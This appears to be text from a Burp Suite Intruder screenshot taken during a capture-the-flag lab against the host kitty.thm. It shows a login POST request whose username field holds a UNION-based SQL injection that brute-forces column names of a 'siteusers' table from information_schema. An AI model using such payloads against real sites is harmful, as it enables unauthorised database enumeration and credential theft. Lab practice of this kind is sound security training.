 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://kitty.thm Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /index.php HTTP/1.1
2 Host: kitty.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 253
9 Origin: http://kitty.thm
10 Connection: close
11 Referer: http://kitty.thm/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=' UNION SELECT null,null,null,column_name FROM information_schema.columns WHERE table_schema not in ('information_schema','mysql','performance_schema','sys') and table_name='siteusers' and substring(column_name,1,3) = 'cr§changeme§';--
-&password=password